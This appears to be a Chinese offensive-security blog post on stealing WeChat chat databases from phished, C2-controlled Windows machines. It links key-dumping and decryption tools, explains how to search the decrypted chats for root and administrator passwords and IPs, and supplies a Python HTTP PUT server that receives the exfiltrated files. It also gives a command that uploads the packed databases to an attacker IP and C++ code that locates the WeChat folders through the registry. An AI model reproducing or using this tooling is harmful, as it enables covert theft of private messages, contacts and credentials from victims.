



1.场景 钓鱼攻击(通过钓鱼/微信控到的机器通常都是登录状态)

2.手动 https://github.com/Ormicron/Sharp-dumpkey

1 2 3 4 wxid_xxxxxxxx\Msg\Multi\MSG0.db > 聊天记录 wxid_xxxxxxxx\Msg\Multi\MSG1.db > 聊天记录 wxid_xxxxxxxx\Msg\Multi\MSG2.db > 聊天记录 wxid_xxxxxxxx\Msg\MicroMsg.db > Contact字段 > 好友列表
https://github.com/Ormicron/chatViewTool )打开解密即可查看,在搜索处”administrator”/ ‘“root” “密码” “ip等”

3.自动化 看网上用的是根据注册表获取微信默认位置,其中需要微信id,通过基址和偏移可以得到,如果上线权限较低无法操作注册表或杀软hook就很尴尬了https://github.com/c1y2m3/FileSearch

服务端接收文件 参考链接:https://floatingoctothorpe.uk/2017/receiving-files-over-http-with-python.html curl将打包压缩的文件上传Put到文件服务器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #!/usr/bin/env python """Extend Python's built in HTTP server to save files """ import os import logging import sys try: import http.server as server except ImportError: # Handle Python 2.x import SimpleHTTPServer as server log_path = 'run_server_logs.log' logging.basicConfig(level=logging.INFO,format='%(asctime)s %(filename)s[line:%(lineno)d] %(levelname)s %(message)s',datefmt='%a, %d %b %Y %H:%M:%S',filename=log_path) class HTTPRequestHandler(server.SimpleHTTPRequestHandler): def do_GET(self): self.send_response(404) self.wfile.write("404 Not Found") """Extend SimpleHTTPRequestHandler to handle PUT requests""" def do_PUT(self): """Save a file following a HTTP PUT request""" filename = os.path.basename(self.path) # Don't overwrite files if os.path.exists(filename): self.send_response(409, 'Conflict') self.end_headers() reply_body = '"%s" already exists\n' % filename self.wfile.write(reply_body.encode('utf-8')) return file_length = int(self.headers['Content-Length']) output_file = 'tmp.txt' with open(filename, 'wb') as output_file: output_file.write(self.rfile.read(file_length)) self.send_response(201, 'Created') self.end_headers() reply_body = 'Saved "%s"\n' % filename logging.info(self.headers) self.wfile.write(reply_body.encode('utf-8')) if __name__ == '__main__': if sys.argv[2:]: os.chdir(sys.argv[2]) server.test(HandlerClass=HTTPRequestHandler)
最终效果 FileSearchPlus.exe default xxx.xxx.xxx.xxx
改进
实战中发现全盘查找微信db在c2中非常拉跨,查找等待时间较长,且盘符越多越慢
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 void getPath(char *dbpath) { char cmd_command[256] = { 0 }; char regname[] = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Shell Folders"; HKEY hKey; DWORD dwType = REG_BINARY; REGSAM mode = KEY_READ; DWORD length = 256; int ret = RegOpenKey(HKEY_CURRENT_USER, regname, &hKey); ret = RegQueryValueEx(hKey, "Personal", 0, &dwType, (LPBYTE)dbpath, &length); strcat(dbpath, "\\WeChat Files"); //cout << dbpath << endl; if (ret == 0) { RegCloseKey(hKey); } else { printf("failed to open regedit.%d\n", ret); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 void getFileNames(string path, vector<string>& files) { intptr_t hFile = 0; //文件信息 struct _finddata_t fileinfo; string p; string::size_type idx; if ((hFile = _findfirst(p.assign(path).append("\\*").c_str(), &fileinfo)) != -1) { do { //如果是目录,匹配文件夹 if ((fileinfo.attrib & _A_SUBDIR)) { if (strstr(fileinfo.name, "wxid") != NULL) files.push_back(p.assign(path).append("\\").append(fileinfo.name)); } } while (_findnext(hFile, &fileinfo) == 0); _findclose(hFile); } }
2、传输改成socket协议,支持大文件上传,效率很快,需要启动个Server socket
3、参考https://github.com/Ormicron/Sharp-dumpkey